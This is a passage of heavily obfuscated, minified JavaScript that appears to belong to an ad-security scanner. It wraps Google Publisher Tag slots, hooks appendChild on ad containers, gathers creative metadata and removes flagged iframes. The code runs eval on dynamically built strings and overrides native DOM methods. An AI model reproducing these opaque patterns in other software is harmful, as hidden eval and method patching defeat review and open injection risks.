this[_0xfb0c('0x13e')](_0x486271);continue;case'7':var _0x158b1e=_0x3257c5[_0xfb0c('0x9')](_0x13c63f,_0x486271['name']);continue;case'8':var _0x137ad6=_0x45da24(this[_0xfb0c('0x148')]['id']);continue;}break;}}catch(_0x92962){return _0x3257c5[_0xfb0c('0x161')](_0x500002,_0x92962,{'label':_0x3257c5[_0xfb0c('0x8c')]}),_0x3257c5[_0xfb0c('0x1a6')](_0x4a8993);}}function _0x1ba96f(_0x27e136,_0x1935f9){var _0x389787=_0x3257c5[_0xfb0c('0x1b6')]['split']('|'),_0x345502=0x0;while(!![]){switch(_0x389787[_0x345502++]){case'0':_0x363e59[_0xfb0c('0x61')]=_0x519f4f['cmpHealthObj'];continue;case'1':_0x363e59[_0xfb0c('0xfe')]='gpt';continue;case'2':_0x363e59[_0xfb0c('0x20b')]=_0x363e59['o'];continue;case'3':_0x363e59[_0xfb0c('0x1d8')]=!![];continue;case'4':_0x363e59['h']=_0x363e59['h']||_0x3257c5[_0xfb0c('0x9')](_0x311829,_0x27e136[_0xfb0c('0xc8')]);continue;case'5':_0x363e59['w']=_0x363e59['w']||_0x3257c5[_0xfb0c('0x87')](_0x311829,_0x27e136[_0xfb0c('0x62')]);continue;case'6':var _0x17e917=_0x3257c5[_0xfb0c('0xe0')](_0x339c48);continue;case'7':_0x363e59[_0xfb0c('0xd1')]=_0x519f4f[_0xfb0c('0xd1')];continue;case'8':_0x363e59[_0xfb0c('0x25a')]=_0x519f4f[_0xfb0c('0x25a')];continue;case'9':_0x363e59['s']=_0x1c57ec;continue;case'10':return _0x363e59;case'11':_0x363e59[_0xfb0c('0x24a')]=_0x519f4f['isAZOnly'];continue;case'12':_0x363e59['cmpData']=_0x519f4f['cmpData']||null;continue;case'13':_0x363e59['isSfrm']=_0x3257c5[_0xfb0c('0x187')](_0x304bfe,_0x1935f9,_0x3257c5['DJDAG'],!![]);continue;case'14':_0x363e59['o']=_0x363e59['o']||_0x1935f9['o'];continue;case'15':_0x363e59[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'16':_0x363e59['slot']=_0x1c57ec;continue;case'17':_0x363e59['isPxlReq']=_0x304bfe(_0x1935f9,'isPxlReq',undefined);continue;case'18':_0x363e59['astCreativeComment']=_0x519f4f[_0xfb0c('0x190')];continue;case'19':_0x363e59[_0xfb0c('0x19d')]=_0x1935f9[_0xfb0c('0x19d')];continue;case'20':_0x17e917&&(_0x363e59['k']=_0x363e59['k']||{},_0x363e59['k'][_0xfb0c('0xa')]=[_0xfb0c('0x72')]);continue;case'21':_0x363e59['cmpApplies']=_0x519f4f[_0xfb0c('0x15e')];continue;case'22':_0x363e59['coRate']=_0x519f4f[_0xfb0c('0x5')];continue;case'23':_0x363e59[_0xfb0c('0x1c')]=_0x3257c5[_0xfb0c('0x1b9')](_0x28992c,_0x363e59[_0xfb0c('0x19d')]);continue;case'24':var _0x1c57ec=this[_0xfb0c('0xb5')]&&this[_0xfb0c('0xb5')]['id']||_0x1935f9['id']||_0x363e59['s'];continue;case'25':_0x363e59[_0xfb0c('0x229')]=confiantCommon[_0xfb0c('0x49')](_0x519f4f);continue;case'26':_0x363e59['isPerf']=_0x519f4f[_0xfb0c('0x1f1')];continue;case'27':_0x363e59['shouldUseMappingAndActivationOverride']=_0x17e917;continue;case'28':_0x363e59['isNativeScan']=_0x3257c5[_0xfb0c('0xb9')](_0x304bfe,_0x1935f9,'isNativeScan',undefined);continue;case'29':var _0x363e59=_0x3257c5[_0xfb0c('0x161')](_0x2edb3f,_0x1935f9[_0xfb0c('0x94')],_0x1935f9[_0xfb0c('0x19d')]);continue;case'30':_0x363e59[_0xfb0c('0x1b0')]=_0x4a652c;continue;case'31':_0x363e59[_0xfb0c('0x194')]=_0x1935f9[_0xfb0c('0x194')];continue;case'32':_0x363e59[_0xfb0c('0x38')]=_0x519f4f['dcbRate'];continue;case'33':_0x363e59[_0xfb0c('0x139')]=_0x3257c5['UjIvR'](_0x51fda4);continue;case'34':var _0x2147bd=_0x27e136['getAttribute']?_0x27e136['getAttribute'](_0x3257c5[_0xfb0c('0x10d')]):'';continue;case'35':_0x519f4f[_0xfb0c('0x1bd')]&&_0x3257c5['vVTKX'](_0x1d71b1,_0x27e136,_0x1c57ec)&&(_0x363e59['isPxlReq']=![]);continue;case'36':_0x363e59['isXF']=_0x519f4f[_0xfb0c('0x27')];continue;case'37':var _0x4a652c=!!(_0x2147bd&&_0x3257c5[_0xfb0c('0x7b')](_0x2147bd['length'],0x0));continue;case'38':_0x363e59['cbRate']=_0x519f4f[_0xfb0c('0x23d')];continue;case'39':_0x363e59[_0xfb0c('0x83')]=_0x519f4f[_0xfb0c('0x83')];continue;}break;}}function _0x21ac9a(_0xa426d4){var _0x23dbbe=function(){var _0x2ad5c8=_0x3257c5['YlPuY'](_0x31433b);return _0x2ad5c8?_0x3257c5[_0xfb0c('0xf5')](_0x2ad5c8,!![],_0x519f4f):null;}(),_0x454ac7=_0x35081e[_0xfb0c('0x20d')](_0x23dbbe,null)?_0x35081e[_0xfb0c('0x102')](_0x35081e[_0xfb0c('0x113')]('\x27',_0x23dbbe),'\x27'):null,_0x16f502=_0x35081e['nAQIG'](_0x35081e['nAQIG'](_0x35081e['nAQIG'](_0x35081e[_0xfb0c('0x113')](_0x35081e[_0xfb0c('0x113')](_0x35081e[_0xfb0c('0x10b')](_0x35081e[_0xfb0c('0x116')](_0x35081e['OCGqz'](_0x35081e[_0xfb0c('0x19e')](_0x35081e['hgnRR'],JSON[_0xfb0c('0xd9')](_0xa426d4)),',\x20')+JSON['stringify'](_0x3e3508)+',\x27'+_0x37f8f5,_0x35081e[_0xfb0c('0x7f')]),_0x269746),'\x27,\x27'),_0xf56f97),_0xfb0c('0x1ac')),_0x454ac7),'\x20)');return _0x35081e['OCGqz'](_0x35081e['vFeWR'](_0x35081e[_0xfb0c('0x9d')](_0x35081e[_0xfb0c('0x1c6')](_0x35081e['QquRG'],_0x35081e[_0xfb0c('0x99')]),JSON[_0xfb0c('0x178')](_0x579055))+_0x16f502,_0x35081e[_0xfb0c('0x26')]),_0x35081e[_0xfb0c('0x1c0')]);}function _0x45da24(_0x34e795){var _0x142d6b=_0x3257c5[_0xfb0c('0x215')](_0x3d3b13)[_0xfb0c('0x186')]()['getSlots']();for(var _0xcde863=0x0;_0x3257c5[_0xfb0c('0x9c')](_0xcde863,_0x142d6b[_0xfb0c('0x1f6')]);_0xcde863++){if(_0x3257c5[_0xfb0c('0x23a')](_0x142d6b[_0xcde863][_0xfb0c('0xca')](),_0x34e795))return _0x142d6b[_0xcde863];}return null;}function _0x4eb9b2(_0x16828b){_0x35081e[_0xfb0c('0x1e')](_0x16828b['tagName'],_0x35081e[_0xfb0c('0x1db')])&&(_0x16828b&&!_0x16828b[_0xfb0c('0x13e')]&&(_0x16828b[_0xfb0c('0x13e')]=_0x16828b['appendChild'],_0x16828b['appendChild']=_0x389968));if(this[_0xfb0c('0x13e')]){var _0xa130a1=this['appendChildClrm'](_0x16828b);return _0x286e10()&&(_0x35081e[_0xfb0c('0x1e3')](_0xa130a1[_0xfb0c('0x96')],_0x389968)&&(_0xa130a1[_0xfb0c('0xa7')]=_0xa130a1[_0xfb0c('0x96')],_0xa130a1['appendChild']=_0x389968)),_0xa130a1;}else return this['appendChild'](_0x16828b);}function _0x28992c(_0x300da4){var _0x18c01c=_0x300da4;return!_0x300da4[_0xfb0c('0x1f9')]&&(_0x18c01c=_0x300da4[_0xfb0c('0xad')]()),_0x35081e[_0xfb0c('0x1be')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x250')]),-0x1)||_0x35081e[_0xfb0c('0x185')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e['Qwcmz']),-0x1)||_0x35081e[_0xfb0c('0x185')](_0x18c01c[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x1a2')]),-0x1);}function _0x304bfe(_0x86eb2b,_0x204799,_0xd15ce9){return _0x3257c5[_0xfb0c('0x23')](typeof _0x86eb2b[_0x204799],_0x3257c5[_0xfb0c('0xf0')])?_0x86eb2b[_0x204799]:_0xd15ce9;}function _0x4a84b1(_0x4fe7e6,_0x359063,_0x4487a6,_0xa5e109){try{var _0x35dc80=_0x3257c5[_0xfb0c('0xa9')][_0xfb0c('0x124')]('|'),_0x1b6e27=0x0;while(!![]){switch(_0x35dc80[_0x1b6e27++]){case'0':_0x59282e&&(_0x1bbbed[_0xfb0c('0xfe')]=_0x3257c5['dgAuE'],confiantCommon[_0xfb0c('0x244')](_0x1bbbed,window,_0x519f4f));continue;case'1':confiantCommon[_0xfb0c('0x16e')](_0x519f4f,_0x1bbbed,_0xa5e109);continue;case'2':_0x1bbbed['h']=_0x4487a6['h']||_0x1bbbed['h'];continue;case'3':_0x1bbbed[_0xfb0c('0x94')]=_0x59282e;continue;case'4':_0x1bbbed['isSfrm']=_0x304bfe(_0x4487a6,_0x3257c5[_0xfb0c('0xa0')],!![]);continue;case'5':_0x1bbbed[_0xfb0c('0x1c')]=_0x3257c5[_0xfb0c('0x5a')](_0x304bfe,_0x4487a6,'isAmpAd',!![]);continue;case'6':_0x1bbbed[_0xfb0c('0x20b')]=_0x4487a6[_0xfb0c('0x20b')];continue;case'7':_0x1bbbed[_0xfb0c('0x15e')]=_0x519f4f[_0xfb0c('0x15e')];continue;case'8':_0x1bbbed['isPxlReq']=_0x3257c5[_0xfb0c('0x5a')](_0x304bfe,_0x4487a6,_0x3257c5[_0xfb0c('0x1d0')],!![]);continue;case'9':if(!_0x3257c5[_0xfb0c('0x215')](_0x31433b))return null;continue;case'10':_0x1bbbed[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'11':return _0x1bbbed;case'12':var _0x59282e=_0x4487a6[_0xfb0c('0x128')];continue;case'13':_0x1bbbed[_0xfb0c('0x139')]=_0x3257c5['YlPuY'](_0x51fda4);continue;case'14':_0x1bbbed[_0xfb0c('0x34')]=!![];continue;case'15':_0x1bbbed['s']=_0x59282e;continue;case'16':_0x1bbbed['devMode']=_0x519f4f[_0xfb0c('0x83')];continue;case'17':_0x1bbbed[_0xfb0c('0x177')]=_0x519f4f['cmpData']||null;continue;case'18':var _0x1bbbed=_0x2edb3f(_0x359063,_0x4fe7e6);continue;case'19':_0x1bbbed['w']=_0x4487a6['w']||_0x1bbbed['w'];continue;}break;}}catch(_0x24112c){(!_0x24112c[_0xfb0c('0x1ab')]||_0x24112c['message']&&_0x3257c5[_0xfb0c('0x107')](_0x24112c[_0xfb0c('0x1ab')][_0xfb0c('0x1f9')](_0x3257c5[_0xfb0c('0xcd')]),0x0))&&_0x3257c5['yMilF'](_0x500002,_0x24112c,{'label':_0x3257c5[_0xfb0c('0x1eb')]});}return null;}function _0x47f2de(){var _0x33948c=_0x4a84b1[_0xfb0c('0x1bb')](this,arguments);return _0x33948c&&!!_0x33948c[_0xfb0c('0x224')];}function _0xd64101(_0x2ba402){var _0x234a43=!!_0x35081e['ihdCA'](_0x2ba402[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x245')]),-0x1);if(_0x234a43)return![];if(_0x35081e[_0xfb0c('0x171')](_0x28992c,_0x2ba402)&&!_0x35081e[_0xfb0c('0x193')](_0x3388db))return![];return!![];}function _0x46e3e0(_0x8c0479){if(_0x8c0479&&_0x8c0479[_0xfb0c('0x1ce')]&&_0x8c0479['GUMGUMAD'][_0xfb0c('0x13c')]){if(_0x8c0479[_0xfb0c('0x1ce')]['container']['id'])return _0x8c0479[_0xfb0c('0x1ce')][_0xfb0c('0x13c')]['id'];return _0x8c0479['frameElement'][_0xfb0c('0x148')]['id'];}return _0x8c0479['frameElement'][_0xfb0c('0x148')][_0xfb0c('0x148')]['id'];}function _0x3fd783(_0x3238cc,_0x4c4b7f,_0x341134){var _0xfccc23=_0x341134||Math[_0xfb0c('0x74')](Math['random']()*0x2710),_0x1c120b=_0x4c4b7f?_0x3257c5['ApGeb'](_0x3257c5[_0xfb0c('0x1e2')](_0x4c4b7f,'_'),_0xfccc23):_0xfccc23,_0xe3fa84=_0x3257c5[_0xfb0c('0x1e6')](_0x3257c5[_0xfb0c('0x79')],_0x1c120b),_0x2fc4bd=_0x3257c5['WBSEj'];return _0x3238cc&&_0x3238cc[_0xfb0c('0xf4')](_0x2fc4bd,_0xe3fa84),_0xe3fa84;}function _0x412cd6(_0x28c17f,_0x5d5fef,_0x891b0c,_0x3a83da,_0x749c26){var _0x674e8=_0xfb0c('0x23e')[_0xfb0c('0x124')]('|'),_0x1b1de8=0x0;while(!![]){switch(_0x674e8[_0x1b1de8++]){case'0':try{var _0x2875b8=_0x35081e[_0xfb0c('0x84')][_0xfb0c('0x124')]('|'),_0x35ed8a=0x0;while(!![]){switch(_0x2875b8[_0x35ed8a++]){case'0':_0x10beb8[_0xfb0c('0x164')]=!!_0x519f4f[_0xfb0c('0x164')];continue;case'1':_0x10beb8[_0xfb0c('0x23d')]=_0x519f4f['cbRate'];continue;case'2':var _0x16d934=function(){var _0x325271=_0x3257c5[_0xfb0c('0xe9')](_0x31433b);return _0x325271?_0x325271(![],_0x519f4f):null;}();continue;case'3':_0x10beb8[_0xfb0c('0xd1')]=_0x519f4f['esRate'];continue;case'4':var _0x2128f4=window['frameElement']?!!window[_0xfb0c('0x4f')]['isExtBlockingLayerInjection']:!!_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0xd6')];continue;case'5':var _0x3365be=_0x519f4f['cmpApplies'];continue;case'6':_0x10beb8[_0xfb0c('0x229')]=confiantCommon[_0xfb0c('0x49')](_0x519f4f);continue;case'7':var _0x42d0e2;continue;case'8':_0x35081e[_0xfb0c('0x1e1')](confiantDfpWrap,_0x891b0c,_0x10beb8,_0x3e3508,_0x37f8f5,_0x269746,_0xf56f97,null,_0x16d934);continue;case'9':_0x10beb8[_0xfb0c('0x1c')]=_0x35081e['WjlVc'](_0x28992c,_0x10beb8[_0xfb0c('0x19d')]);continue;case'10':_0x10beb8[_0xfb0c('0x1b5')]=_0x519f4f[_0xfb0c('0x141')];continue;case'11':_0x10beb8[_0xfb0c('0xfe')]=_0xfb0c('0xe7');continue;case'12':_0x10beb8[_0xfb0c('0x190')]=_0x519f4f['astCreativeComment'];continue;case'13':var _0x2d9728=_0x28c17f&&_0x28c17f['indexOf'](_0x35081e[_0xfb0c('0x37')])>-0x1||_0x35081e[_0xfb0c('0xb')](_0x28c17f[_0xfb0c('0x1f9')](_0x35081e[_0xfb0c('0x65')]),-0x1);continue;case'14':_0x10beb8[_0xfb0c('0x5')]=_0x519f4f[_0xfb0c('0x5')];continue;case'15':_0x10beb8[_0xfb0c('0x61')]=_0x519f4f['cmpHealthObj'];continue;case'16':_0x10beb8[_0xfb0c('0x38')]=_0x519f4f[_0xfb0c('0x38')];continue;case'17':var _0x4dfd7b;continue;case'18':_0x10beb8['isXF']=_0x519f4f[_0xfb0c('0x27')];continue;case'19':_0x10beb8['cmpData']=_0x2b0f8e;continue;case'20':_0x10beb8[_0xfb0c('0xd6')]=_0x2128f4;continue;case'21':_0x35081e[_0xfb0c('0xbf')](eval,_0x35081e['zlHXr'](_0x35081e[_0xfb0c('0x249')],JSON['parse'](_0x579055)));continue;case'22':_0x10beb8['slot']=_0x42d0e2;continue;case'23':if(_0x2693ba&&_0x2693ba[_0xfb0c('0x1ce')])_0x10beb8=_0x35081e['OrYvl'](_0xb9d48f,_0x28c17f);else{if(_0x4dfd7b)_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x2edb3f,_0x4dfd7b,_0x28c17f);else{if(_0x31624d)_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x3546c5,_0x28c17f,_0x891b0c);else{if(_0x1a6a9d){var _0x3f8c94=_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0x148')]||_0x891b0c[_0xfb0c('0x4f')];_0x42d0e2=_0x35081e['VaXpO'](_0x3fd783,_0x3f8c94,_0x11ef6a[_0xfb0c('0x39')],_0x35081e[_0xfb0c('0x179')]),_0x10beb8=_0x35081e[_0xfb0c('0x85')](_0x1ba96f,_0x891b0c,{'tag':_0x28c17f,'o':_0x11ef6a[_0xfb0c('0x39')],'isSfrm':![],'isPxlReq':!![],'isNativeScan':!![],'id':_0x42d0e2});}else{_0x35081e['yaoAM'](_0x500002,{'message':_0x35081e[_0xfb0c('0x1df')]},{'label':_0x35081e[_0xfb0c('0x17e')],'state':{'slotId':_0x42d0e2}});return;}}}}continue;case'24':_0x10beb8[_0xfb0c('0x15e')]=_0x3365be;continue;case'25':_0x10beb8['devMode']=_0x519f4f['devMode'];continue;case'26':var _0x2fe3e7=_0x35081e[_0xfb0c('0xa1')](_0x339c48)||!!_0x891b0c[_0xfb0c('0x4f')]['shouldUseMappingAndActivationOverride'];continue;case'27':_0x10beb8[_0xfb0c('0x139')]=_0x35081e['ZEVpX'](_0x51fda4);continue;case'28':_0x10beb8[_0xfb0c('0x1f1')]=_0x519f4f[_0xfb0c('0x1f1')];continue;case'29':!_0x31624d&&(_0x42d0e2=_0x35081e[_0xfb0c('0x205')](_0x46e3e0,_0x2693ba),_0x4dfd7b=_0x35081e['jMiBe'](_0x45da24,_0x42d0e2));continue;case'30':_0x519f4f[_0xfb0c('0x1bd')]&&_0x35081e[_0xfb0c('0x1c7')](_0x1d71b1,_0x891b0c,_0x42d0e2)&&(_0x10beb8[_0xfb0c('0x232')]=![]);continue;case'31':var _0x2b0f8e=_0x519f4f[_0xfb0c('0x177')]||null;continue;case'32':_0x2fe3e7&&(_0x10beb8['k']=_0x10beb8['k']||{},_0x10beb8['k'][_0xfb0c('0xa')]=[_0xfb0c('0x72')]);continue;case'33':_0x10beb8[_0xfb0c('0x235')]=_0x2fe3e7;continue;case'34':confiantCommon[_0xfb0c('0x244')](_0x10beb8,window,_0x519f4f);continue;case'35':var _0x10beb8;continue;case'36':_0x2d9728&&(_0x10beb8[_0xfb0c('0x101')]=!![],_0x10beb8['tm']=new Date()['getTime']());continue;case'37':_0x10beb8[_0xfb0c('0x24a')]=_0x519f4f[_0xfb0c('0x24a')];continue;case'38':var _0x2693ba=_0x3a83da?_0x3a83da:_0x891b0c;continue;case'39':_0x10beb8[_0xfb0c('0x25a')]=_0x519f4f['encType'];continue;}break;}}catch(_0x3ef14c){var _0x59c6da={'label':_0x35081e[_0xfb0c('0x17e')],'isAmpScan':_0x749c26};return _0x749c26&&(_0x59c6da['label']=_0x35081e[_0xfb0c('0x60')]),_0x35081e[_0xfb0c('0x1c7')](_0x500002,_0x3ef14c,_0x59c6da),_0x35081e[_0xfb0c('0x205')](_0x5d5fef,_0x28c17f);}continue;case'1':var _0x41e202=window[_0xfb0c('0x4f')]?window['frameElement'][_0xfb0c('0x18d')]:_0x891b0c[_0xfb0c('0x4f')]['extPlacementProvider'];continue;case'2':var _0x1a6a9d=_0x35081e['KfwLu'](_0x41e202,_0x11ef6a[_0xfb0c('0x39')]);continue;case'3':_0x749c26=_0x35081e['gADjf'](_0x749c26,![]);continue;case'4':var _0x31624d=!!_0x891b0c[_0xfb0c('0x4f')][_0xfb0c('0x1f5')];continue;case'5':if(!_0x35081e['jMiBe'](_0xd64101,_0x28c17f))return _0x35081e[_0xfb0c('0x205')](_0x5d5fef,_0x28c17f);continue;case'6':if(!_0x35081e[_0xfb0c('0x95')](_0x3d3b13)[_0xfb0c('0x13d')]&&!_0x31624d&&!_0x1a6a9d)return _0x5d5fef(_0x28c17f);continue;}break;}}function _0x8157d8(_0x280730){var _0x133cbd=_0x280730[_0xfb0c('0x4f')][_0xfb0c('0x18f')](_0x35081e[_0xfb0c('0x18c')]);_0x133cbd[_0xfb0c('0x1f6')]=0xa;for(var _0x1242b5=0x0;_0x1242b5<_0x419a7a[_0xfb0c('0x20a')][_0xfb0c('0x1f6')];++_0x1242b5){var _0x2f792e=_0x419a7a['nativoAds'][_0x1242b5];for(var _0xc089dc=0x0;_0x35081e[_0xfb0c('0xb0')](_0xc089dc,_0x2f792e[_0xfb0c('0x1a5')][_0xfb0c('0x1f6')]);++_0xc089dc){if(_0x2f792e['ads'][_0xc089dc][_0xfb0c('0x213')]['html'][_0xfb0c('0x1f9')](_0x133cbd)>-0x1)return{'adConfig':_0x2f792e,'ad':_0x2f792e[_0xfb0c('0x1a5')][_0xc089dc]};}}}function _0x3546c5(_0x86bfde,_0x46aa4c){var _0x4a6155=_0x35081e['LzRKi'][_0xfb0c('0x124')]('|'),_0x3c1755=0x0;while(!![]){switch(_0x4a6155[_0x3c1755++]){case'0':_0x55e707['h']=0x0;continue;case'1':var _0x55e707={'adConfig':_0x5a78d3['ad'],'isNativoAd':!![],'tag':_0x86bfde,'k':{'hb_bidder':_0x35081e['MFCBI']}};continue;case'2':_0x55e707[_0xfb0c('0x15')][_0xfb0c('0x7d')]&&delete _0x55e707[_0xfb0c('0x15')]['injectNode'];continue;case'3':_0x55e707['o']=_0x35081e['MFCBI'];continue;case'4':_0x55e707['w']=0x0;continue;case'5':return _0x55e707;case'6':var _0x5a78d3=_0x35081e[_0xfb0c('0x205')](_0x8157d8,_0x46aa4c);continue;}break;}}var _0x23574b=function(_0x26462a,_0x585fc4){_0x26462a&&!_0x26462a['appendChildClrm']&&(_0x26462a[_0xfb0c('0x13e')]=_0x26462a[_0xfb0c('0x96')],_0x26462a[_0xfb0c('0x96')]=_0x389968),_0x585fc4&&!_0x585fc4[_0xfb0c('0x13e')]&&(_0x585fc4['appendChildClrm']=_0x585fc4[_0xfb0c('0x96')],_0x585fc4['appendChild']=_0x4eb9b2);};function _0x569d34(_0x3e1c86){if(!_0x3e1c86)return null;if(_0x3e1c86['length']===0x1)return _0x3e1c86[0x0];for(var _0x2cde6=0x0;_0x3257c5[_0xfb0c('0x35')](_0x2cde6,_0x3e1c86[_0xfb0c('0x1f6')]);_0x2cde6++){if(_0x3257c5[_0xfb0c('0x1f0')](_0x3e1c86[_0x2cde6]['id'][_0xfb0c('0x1f9')](_0x3257c5[_0xfb0c('0x1ba')]),-0x1)&&_0x3257c5[_0xfb0c('0x1f0')](_0x3e1c86[_0x2cde6]['id'][_0xfb0c('0x1f9')](_0x3257c5['qfyeb']),-0x1))return _0x3e1c86[_0x2cde6];}}var _0x547875=function(){var _0x27d0b8={'lsHgI':function(_0x45d554,_0x4c547f){return _0x3257c5[_0xfb0c('0x1b9')](_0x45d554,_0x4c547f);},'QCLJH':function(_0x1837bf,_0x1fbbec,_0x4aa7c1){return _0x3257c5[_0xfb0c('0x16f')](_0x1837bf,_0x1fbbec,_0x4aa7c1);}};try{var _0x280fe4=_0x3257c5['HRbCA']['split']('|'),_0x57bc96=0x0;while(!![]){switch(_0x280fe4[_0x57bc96++]){case'0':var _0x2a21c8=confiantCommon[_0xfb0c('0x1bc')](window,_0x519f4f);continue;case'1':if(!_0x4b73a0)return;continue;case'2':for(var _0x5e6591=0x0;_0x3257c5[_0xfb0c('0x198')](_0x5e6591,_0x4b73a0['length']);_0x5e6591++){var _0x3864f=_0x3257c5['RZhYY'][_0xfb0c('0x124')]('|'),_0x1bd600=0x0;while(!![]){switch(_0x3864f[_0x1bd600++]){case'0':if(_0x519f4f&&_0x519f4f[_0xfb0c('0x4')]&&_0x3257c5['BOZco'](_0x4b73a0[_0x5e6591][_0xfb0c('0x57')](),null)){var _0x4dfbd2=_0x3257c5[_0xfb0c('0x11')](_0x3e3004[_0xfb0c('0x1f9')](_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]()),-0x1),_0x8c9732=_0x4dfbd2&&_0x4b73a0[_0x5e6591]['getHtml']();!_0x27b276(_0x443b5b)&&_0x443b5b[_0xfb0c('0x118')]&&_0x443b5b['contentDocument'][_0xfb0c('0x219')]['innerHTML']&&_0x3257c5[_0xfb0c('0x1a8')](_0x443b5b[_0xfb0c('0x118')][_0xfb0c('0x219')][_0xfb0c('0x199')][_0xfb0c('0x1f6')],_0x8c9732[_0xfb0c('0x1f6')])&&(_0x8c9732=_0x443b5b['contentDocument'][_0xfb0c('0x219')][_0xfb0c('0x199')]);if(_0x3257c5['EkBPV'](_0x4dfbd2,_0x8c9732)){var _0x5b9e81=_0x3257c5[_0xfb0c('0x5a')](_0x4a84b1,_0x8c9732,_0x4b73a0[_0x5e6591],{'isPxlReq':!![],'isSfrm':_0x3257c5[_0xfb0c('0x1c4')](_0x27b276,_0x443b5b),'slotId':_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]()});_0x5b9e81[_0xfb0c('0x224')]&&(_0x443b5b['parentElement'][_0xfb0c('0x1b7')](_0x443b5b),_0x3257c5[_0xfb0c('0x14b')](typeof confiantCommon,'undefined')&&confiantCommon[_0xfb0c('0x3e')]&&function(_0x4d8e4d,_0x3de8ce){_0x27d0b8[_0xfb0c('0x47')](setTimeout,function(){_0x27d0b8[_0xfb0c('0x1ad')](_0x16a060,[_0x3de8ce[_0xfb0c('0xf8')]['ot'],_0x3de8ce[_0xfb0c('0xf8')]['oi'],_0x3de8ce[_0xfb0c('0xf8')]['rs'],_0x4d8e4d[_0xfb0c('0x16d')],_0x3de8ce[_0xfb0c('0x104')],_0x3de8ce['id']]);},0x190);}(_0x519f4f,_0x5b9e81));}}continue;case'1':var _0x2a4aba=_0x3257c5[_0xfb0c('0x202')](_0x569d34,_0x3c117a&&_0x3c117a['getElementsByTagName'](_0xfb0c('0x1b4')));continue;case'2':var _0x3c117a=document[_0xfb0c('0xfb')](_0x4b73a0[_0x5e6591][_0xfb0c('0xca')]());continue;case'3':!_0x3257c5[_0xfb0c('0x202')](_0x27b276,_0x443b5b)&&!_0x3257c5[_0xfb0c('0xdb')](_0x48b4b,_0x443b5b)&&_0x3257c5[_0xfb0c('0xdb')](_0x21da11,_0x443b5b)&&!_0x443b5b[_0xfb0c('0x4c')]&&(_0x443b5b[_0xfb0c('0x4c')]=!![],_0x3257c5['hDuFN'](_0x545bfe,_0x443b5b,!![]),_0x29e6ba(_0x443b5b));continue;case'4':var _0x443b5b=_0x2a4aba&&_0x3257c5['BlEth'](_0x2a4aba[_0xfb0c('0x16b')](_0x3257c5[_0xfb0c('0x5e')])[_0xfb0c('0x1f6')],0x0)?_0x2a4aba[_0xfb0c('0x16b')](_0xfb0c('0x1b1'))[0x0]:null;continue;case'5':_0x23574b(_0x2a4aba,_0x3c117a);continue;}break;}}continue;case'3':var _0x3e3004=Object[_0xfb0c('0x168')](_0x2a21c8);continue;case'4':var _0x4b73a0=_0x47d32c&&_0x47d32c[_0xfb0c('0x117')]&&_0x47d32c['pubads']&&_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x92')]();continue;}break;}}catch(_0x3a66f2){!_0x3257c5['jXwgY'](_0x636d32,_0x3a66f2)&&_0x3257c5[_0xfb0c('0x52')](_0x500002,_0x3a66f2,{'label':_0x3257c5['oquoq']});}},_0xf075c7=[],_0x5d432f=![];function _0x84f53f(_0x4bd19b){var _0x4ce4df={'ihPfL':_0x35081e['zUKDu'],'pLIjd':function(_0x464f2c,_0x123fd2){return _0x35081e[_0xfb0c('0x205')](_0x464f2c,_0x123fd2);},'iANvS':_0x35081e[_0xfb0c('0x1db')],'PMTFu':_0x35081e[_0xfb0c('0x11f')],'QKSaa':function(_0x11c464,_0x57e2d8){return _0x35081e[_0xfb0c('0x53')](_0x11c464,_0x57e2d8);},'pheRc':'SLOT\x20NOT\x20FOUND','WrQUY':function(_0x22e7e4,_0x3027ab,_0x4a7238){return _0x35081e[_0xfb0c('0x1d1')](_0x22e7e4,_0x3027ab,_0x4a7238);},'eOKNs':function(_0x271d92,_0x16556f){return _0x35081e[_0xfb0c('0x19f')](_0x271d92,_0x16556f);}};return function(_0x11955e){try{var _0x75fec9=_0x4ce4df['ihPfL'][_0xfb0c('0x124')]('|'),_0x14a6e3=0x0;while(!![]){switch(_0x75fec9[_0x14a6e3++]){case'0':if(_0x87502f)_0x47be43=_0x4ce4df[_0xfb0c('0x105')](_0x569d34,_0x87502f[_0xfb0c('0x16b')](_0x4ce4df['iANvS']));else{var _0x2e7929=_0x4ce4df[_0xfb0c('0x18b')][_0xfb0c('0x124')]('|'),_0x20fff5=0x0;while(!![]){switch(_0x2e7929[_0x20fff5++]){case'0':_0xf075c7[_0xfb0c('0x48')](_0x29141f);continue;case'1':_0x5bd033();continue;case'2':return _0x4bd19b[_0xfb0c('0x1bb')](this,arguments);case'3':_0x5d432f=!![];continue;case'4':_0x4ce4df[_0xfb0c('0xbc')](_0x519f4f[_0xfb0c('0x83')],0x2)&&console[_0xfb0c('0x180')](_0x4ce4df[_0xfb0c('0x14')],_0x29141f);continue;}break;}}continue;case'1':var _0x87502f=document[_0xfb0c('0xfb')](_0x29141f);continue;case'2':var _0x29141f;continue;case'3':_0x4ce4df[_0xfb0c('0x1dd')](_0x23574b,_0x47be43,_0x87502f);continue;case'4':_0x4ce4df[_0xfb0c('0xc6')](_0x11955e,HTMLElement)?_0x29141f=_0x11955e['getAttribute']('id'):_0x29141f=_0x11955e[_0xfb0c('0xca')]?_0x11955e['getSlotElementId']():_0x11955e[_0xfb0c('0xad')]();continue;case'5':var _0x47be43;continue;}break;}}catch(_0x1294f0){_0x500002(_0x1294f0,{'label':_0xfb0c('0x149')});}return _0x4bd19b[_0xfb0c('0x1bb')](this,arguments);};}function _0x4066b2(_0x55a505,_0x1a96c6){return function(){var _0x4d910a={'WbsTj':_0x3257c5[_0xfb0c('0xa2')]};_0x547875();var _0x530f1d=!!(_0x519f4f&&_0x519f4f[_0xfb0c('0x25e')]);if(!_0x530f1d)try{if(_0x3257c5[_0xfb0c('0x172')](typeof 